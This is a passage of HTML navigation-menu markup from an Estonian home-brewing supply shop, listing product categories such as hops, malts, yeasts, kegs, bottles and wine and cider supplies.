				<div class="elementor-element elementor-element-8cbe63e elementor-nav-menu--dropdown-none menublock elementor-widget elementor-widget-nav-menu" data-id="8cbe63e" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8cbe63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321299"><a href="https://www.balticbrew.com/tootekategooria/olu/" class="elementor-item">Õlu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321300"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img fetchpriority="high" width="682" height="682" src="https://www.balticbrew.com/wp-content/uploads/2023/03/hop-2-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Humalad</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321301"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/aroomihumalad/" class="elementor-sub-item">Aroomihumalad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321302"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/moruhumalad/" class="elementor-sub-item">Mõruhumalad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321306"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wheat-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Linnased</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321307"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/baaslinnased/" class="elementor-sub-item">Baaslinnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321308"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/erilinnased/" class="elementor-sub-item">Erilinnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321309"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/helbed/" class="elementor-sub-item">Helbed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321310"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/karamell-linnased/" class="elementor-sub-item">Karamell-linnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321311"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/rostlinnased/" class="elementor-sub-item">Röstlinnased</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321316"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="512" height="512" src="https://www.balticbrew.com/wp-content/uploads/2023/03/additive-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pärmid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321317"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pinnakaaritusparmid/" class="elementor-sub-item">Pinnakäärituspärmid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321318"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pohjakaaritusparmid/" class="elementor-sub-item">Põhjakäärituspärmid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321315"><a href="https://www.balticbrew.com/tootekategooria/olu/ollelisandid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllelisandid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358070"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisvahendid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321327"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisseadmed</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321320"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahutid/" class="elementor-sub-item">Jahutid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321321"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahvatid/" class="elementor-sub-item">Jahvatid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321322"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/pruulimismasinad/" class="elementor-sub-item">Pruulimismasinad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321323"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="elementor-sub-item">Pruulimisvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321344"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321345"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321346"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321347"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item">Sifoonid ja voolikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321303"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/beer-keg.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kegid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321304"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegid-ja-seadmed/" class="elementor-sub-item">Kegid ja seadmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321305"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegide-tarvikud/" class="elementor-sub-item">Kegide tarvikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321312"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllekontsentraadid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321313"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/heledad-ollekontsentraadid/" class="elementor-sub-item">Heledad õllekontsentraadid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321314"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/tumedad-ollekontsentraadid/" class="elementor-sub-item">Tumedad õllekontsentraadid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321324"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="48" height="48" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321325"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/korkijad-ja-korgid/" class="elementor-sub-item">Korkijad ja korgid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321326"><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/taara/" class="elementor-sub-item">Taara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358067"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358068"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class="elementor-sub-item">Puhastustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358069"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class="elementor-sub-item">Puhastusvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365704"><a href="https://www.balticbrew.com/tootekategooria/mootmine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/graduated-cylinder.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mõõtmine</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-321331"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/" class="elementor-item">Vein ja siider</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321330"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidriparmid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidripärmid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321328"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidri-lisandid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidri lisandid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321329"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidrikontsentraadid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidrikontsentraadid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321340"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321341"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321342"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321343"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item">Sifoonid ja voolikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358113"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358114"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class="elementor-sub-item">Puhastustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358115"><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class="elementor-sub-item">Puhastusvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-321332"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321333"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/korkijad-ja-korgid-pudelid-vein-ja-siider/" class="elementor-sub-item">Korkijad ja korgid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-321334"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/" aria-current="page" class="elementor-sub-item elementor-item-active">Taara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365287"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="elementor-sub-item">Pruulimisvahendid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321335"><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/tarvikud/" class="elementor-sub-item">Tarvikud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321292"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/" class="elementor-item">Kange alkohol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321293"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-linnased/" class="elementor-sub-item">Kange linnased</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321294"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-lisandid/" class="elementor-sub-item">Kange lisandid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321295"><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/kange-parmid/" class="elementor-sub-item">Kange pärmid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321336"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="elementor-sub-item">Kääritamine</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321337"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321338"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321339"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item">Sifoonid ja voolikud</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321296"><a href="https://www.balticbrew.com/tootekategooria/muu/" class="elementor-item">Muu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321298"><a href="https://www.balticbrew.com/tootekategooria/muu/kinkekaardid/" class="elementor-sub-item">Kinkekaardid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9369900"><a href="https://www.balticbrew.com/tootekategooria/stardikomplektid/" class="elementor-sub-item">Stardikomplektid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129400"><a href="https://www.balticbrew.com/tootekategooria/retseptikomplektid/" class="elementor-item">Retseptikomplektid</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8cbe63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321299"><a href="https://www.balticbrew.com/tootekategooria/olu/" class="elementor-item" tabindex="-1">Õlu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321300"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img fetchpriority="high" width="682" height="682" src="https://www.balticbrew.com/wp-content/uploads/2023/03/hop-2-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Humalad</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321301"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/aroomihumalad/" class="elementor-sub-item" tabindex="-1">Aroomihumalad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321302"><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/moruhumalad/" class="elementor-sub-item" tabindex="-1">Mõruhumalad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321306"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wheat-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Linnased</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321307"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/baaslinnased/" class="elementor-sub-item" tabindex="-1">Baaslinnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321308"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/erilinnased/" class="elementor-sub-item" tabindex="-1">Erilinnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321309"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/helbed/" class="elementor-sub-item" tabindex="-1">Helbed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321310"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/karamell-linnased/" class="elementor-sub-item" tabindex="-1">Karamell-linnased</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321311"><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/rostlinnased/" class="elementor-sub-item" tabindex="-1">Röstlinnased</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321316"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="512" height="512" src="https://www.balticbrew.com/wp-content/uploads/2023/03/additive-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pärmid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321317"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pinnakaaritusparmid/" class="elementor-sub-item" tabindex="-1">Pinnakäärituspärmid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321318"><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pohjakaaritusparmid/" class="elementor-sub-item" tabindex="-1">Põhjakäärituspärmid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321315"><a href="https://www.balticbrew.com/tootekategooria/olu/ollelisandid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllelisandid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358070"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisvahendid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321327"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisseadmed</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321320"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahutid/" class="elementor-sub-item" tabindex="-1">Jahutid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321321"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahvatid/" class="elementor-sub-item" tabindex="-1">Jahvatid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321322"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/pruulimismasinad/" class="elementor-sub-item" tabindex="-1">Pruulimismasinad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321323"><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="elementor-sub-item" tabindex="-1">Pruulimisvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321344"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321345"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class="elementor-sub-item" tabindex="-1">Kääritusnõud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321346"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class="elementor-sub-item" tabindex="-1">Kääritustarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321347"><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class="elementor-sub-item" tabindex="-1">Sifoonid ja voolikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321303"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/beer-keg.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kegid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321304"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegid-ja-seadmed/" class="elementor-sub-item" tabindex="-1">Kegid ja seadmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321305"><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegide-tarvikud/" class="elementor-sub-item" tabindex="-1">Kegide tarvikud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321312"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllekontsentraadid</span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321313"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/heledad-ollekontsentraadid/" class="elementor-sub-item" tabindex="-1">Heledad õllekontsentraadid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321314"><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/tumedad-ollekontsentraadid/" class="elementor-sub-item" tabindex="-1">Tumedad õllekontsentraadid</a></li>
	</ul>
</li>
